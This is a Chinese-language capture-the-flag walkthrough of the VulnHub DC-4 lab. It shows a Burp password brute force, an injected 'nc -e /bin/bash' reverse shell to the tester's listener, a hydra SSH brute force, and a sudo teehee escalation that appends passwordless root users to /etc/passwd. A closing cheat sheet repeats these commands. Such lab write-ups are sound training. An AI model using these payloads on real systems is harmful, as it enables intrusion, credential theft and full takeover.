4.vulnhub渗透测试综合靶场DC-4



信息收集

nmap扫描:nmap -sP 192.168.200.0/24,扫描到了192.168.200.148地址



nmap -sS 192.168.200.148,开放两个端口,ssh22、http80



arp-scan扫描



dirsearch工具扫描目录

dirsearch -u 192.168.200.148



只有一个账号密码的登录框

渗透测试



尝试用burp进行暴力破解密码

输入账号密码打开代理抓包



发送到攻击模块,密码添加payload



添加字典,开始攻击,发现密码密码为happy

成功登录



点击command,然后将进行拦截抓包,发现有任意命令执行漏洞

接下来尝试拿到shell权限

URL 编码/解码 - 锤子在线工具 (toolhelper.cn)



radio=nc+-e+%2fbin%2fbash+192.168.200.145+8888&submit=Run

开启8888端口监听,成功反弹shell



使用python交互式页面

python -c "import pty;pty.spawn('/bin/bash')"

已经拿到了低权限的账户,接下来尝试提权操作



进入home/jim/backups目录下,发现一些旧密码

我们尝试利用这些旧密码进行jim用户的爆破





使用msf模块的工具:ssh_login

将密码创建到kali下的/home目录,password.txt文件



使用hydra爆破SSH

hydra -l jim -P password.txt ssh://192.168.200.148

成功拿到密码:jibril04



成功登录jim用户



说我有一封来自root用户的信,接着我们去邮箱找一下/var/spool/mail



我们查看/var/spool/mail目录下的jim文件,发现了账号密码:charles/^xHhA&hvim0y

切换至charles用户



sudo -l使用teehee命令添加一个root权限的admin账号

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

echo "zwh::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

echo "pppp::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

echo "pp::0:0:::/bin/bash" | sudo tee -a /etc/passwd再切换至admin用户

登录到root权限账户,获取到flag.txt

本次渗透测试学习收获

dirsearch爆破目录

//默认方式扫描单个url

dirsearch.py -u https://target

//使用文件拓展名为php和txt以及js的字典扫描目标

dirsearch.py -e php,txt,js -u https://target

//采用指定路径的wordlist且拓展名为php,txt,js的字典扫描目标url

dirsearch.py -e php,txt,js -u https://target -w /path/to/wordlist

//采用递归扫描

dirsearch.py -e php,txt,js -u https://target -r

//采用递归扫描递归层数为三层

dirsearch.py -e php,txt,js -u https://target -r -R 3

常用命令:

--version 显示dirsearch的版本

-h –help 帮助提示

-u --url 指定网址

-e 指定网站语言

-w 指定字典

-r 递归目录(跑出目录后,继续跑目录下面的目录)

-l --url-list=FILE 目标url文件路径

-i 保留的响应状态码(以逗号分隔,支持指定范围) 如(-i 200,300-399)

-x 排除的响应状态码(以逗号分隔,支持指定范围) 如(-x 301,500-599)使用hydra爆破SSH

hydra -l jim -P password.txt ssh://192.168.200.148

-l login 小写,指定用户名进行破解

-L file 大写,指定用户的用户名字典

-p pass 小写,用于指定密码破解,很少使用,一般采用密码字典。

-P file 大写,用于指定密码字典。netcat反弹shell命令

nc -e /bin/bash [监听的IP] [监听的PORT]teehee提权

原理就是通过修改passwd文件,添加一个无密码root权限的用户

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

浙公网安备 33010602011771号

浙公网安备 33010602011771号